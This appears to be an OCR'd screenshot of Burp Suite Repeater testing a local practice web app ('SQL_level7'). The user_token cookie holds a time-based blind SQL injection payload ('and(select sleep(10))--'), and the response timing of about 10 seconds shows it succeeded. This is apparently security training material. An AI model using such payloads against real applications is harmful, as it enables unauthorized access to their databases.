 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /web/SQL_level7/catogry.php?id=1 HTTP/1.1
2 Host: localhost
3 Cookie: user_token=RajIlNq8BGXfWqDoZAmf'and(select sleep(10))-- ; PHPSESSID=
na86lqselokr760bs85ni8a7vh
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Priority: u=0, i
4 Te: trailers
5 Connection: keep-alive
6
7
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Apr 2025 13:06:25 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w PHP/8.2.12 mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 2443
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12
13 <head>
14 <title>
OS Injection
</title>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.5/dist/css/bootstrap.min.css" rel="
stylesheet" integrity="
sha384-SgOJa3DmI69IUzQ2PVdRZhwQ+dy64/BUtbMJw1MZ8t5HZApcHrRKUc4W0kG879m7"
crossorigin="anonymous">
18 </head>
19
20 <body>
21 <nav class="navbar navbar-expand-lg bg-body-tertiary" data-bs-theme="dark">
22 <div class="container-fluid">
23 <a class="navbar-brand" href="#">
how you can hack me
</a>
24 <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false"
aria-label="Toggle navigation">
25 <span class="navbar-toggler-icon">
</span>
26 </button>
27 <div class="collapse navbar-collapse" id="navbarNav">
28 <ul class="navbar-nav">
29 <li class="nav-item">
30 <a class="nav-link active" aria-current="page" href="
index.php?product_id=1">
admin 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 14
Response headers 7
Inspector
Notes
2,728 bytes | 10,043 millis
Event log (1) All issues Memory: 152.6MB